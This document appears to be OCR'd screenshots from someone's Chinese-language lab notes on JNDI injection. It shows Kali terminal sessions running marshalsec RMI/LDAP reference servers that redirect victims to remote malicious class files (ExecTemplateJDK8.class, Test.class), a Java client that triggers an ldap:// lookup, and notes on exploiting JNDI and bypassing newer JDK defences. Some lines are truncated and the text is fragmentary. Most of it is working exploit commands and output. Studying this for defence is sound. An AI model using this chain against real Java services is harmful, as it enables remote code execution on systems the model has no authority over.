 at java.base/java.lang.Thread.run(Thread.java:840)
2024-07-16 20:04:05 [LDAPSERVER] >> Send LDAP reference result for wb3lqp redirecting to http://192.168.88.142:8180/ExecTemplateJDK8.class
^C
(kali㉿kali)-[~/桌面/JNDI]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://192.168.88.142/#Test
* Opening JRMP listener on 1099
Have connection from /192.168.88.1:13506
Reading message...
Is RMI.lookup call for Test 2
Sending remote classloading stub targeting http://192.168.88.142/Test.class
Closing connection
Exception in thread "main" java.lang.IllegalAccessError: class marshalsec.jndi.RMIRefServer (in unnamed module @0x5a9a
lass com.sun.jndi.rmi.registry.ReferenceWrapper (in module jdk.naming.rmi) because module jdk.naming.rmi does not expo
egistry to unnamed module @0x5a9ae579
at marshalsec.jndi.RMIRefServer.handleRMI(RMIRefServer.java:321)
at marshalsec.jndi.RMIRefServer.doCall(RMIRefServer.java:280)
at marshalsec.jndi.RMIRefServer.doMessage(RMIRefServer.java:226)
at marshalsec.jndi.RMIRefServer.run(RMIRefServer.java:171)
at marshalsec.jndi.RMIRefServer.main(RMIRefServer.java:117)
(kali㉿kali)-[~/桌面/JNDI]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LADPRefServer http://192.168.88.142/#Test
错误: 找不到或无法加载主类 marshalsec.jndi.LADPRefServer
原因: java.lang.ClassNotFoundException: marshalsec.jndi.LADPRefServer
(kali㉿kali)-[~/桌面/JNDI]
$ java -version
openjdk version "17.0.9" 2023-10-17
OpenJDK Runtime Environment (build 17.0.9+9-Debian-2)
OpenJDK 64-Bit Server VM (build 17.0.9+9-Debian-2, mixed mode, sharing)
(kali㉿kali)-[~/桌面/JNDI]
$ java -version
java version "1.8.0_112"
Java(TM) SE Runtime Environment (build 1.8.0_112-b15)
Java HotSpot(TM) 64-Bit Server VM (build 25.112-b15, mixed mode)
(kali㉿kali)-[~/桌面/JNDI]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LADPRefServer http://192.168.88.142/#Test
错误: 找不到或无法加载主类 marshalsec.jndi.LADPRefServer
(kali㉿kali)-[~/桌面/JNDI]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://192.168.88.142/#Test
* Opening JRMP listener on 1099
Have connection from /192.168.88.1:16520
Reading message...
Is RMI.lookup call for Test 2
Sending remote classloading stub targeting http://192.168.88.142/Test.class
Closing connection
^C
(kali㉿kali)-[~/桌面/JNDI]
无标题
文件 编辑 查看
行 1，列 1 0 个字符 100% Windows (CRLF) UTF-8
项目
jndi D:\pentest\JavaCode\jndi
.idea
src
ldap.java Test.java jndi.java JndiTest.java Calc.java
5
1 import javax.naming.InitialContext;
2
3 public class ldap {
4 public static void main(String[] args) throws Exception{
5
6
7 //创建一个rmi ldap等服务调用 实例化对象
8 //new InitialContext().lookup("rmi://192.168.88.142:1099/Test");
9 new InitialContext().lookup( name: "ldap://192.168.88.142:1389/Test");
10
11
12 }
13 }
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28 //1.jndi - rmi ldap服务
29 //2.rmi ldap 都可以进行远程调用对象 可以远程执行java代码class文件
30 //3.攻击利用中就用到了jndi-inject项目和marshalsec
31 //3.1发现 jdk高版本会影响rmi和ldap的利用（marshalsec针对ldap有高版本绕过方法）
32 //4.1 利用要知道其他类也能调用jndi注入（rmi,ldap）
33
运行 ldap
Caused by: java.lang.ClassCastException Create breakpoint : Test cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)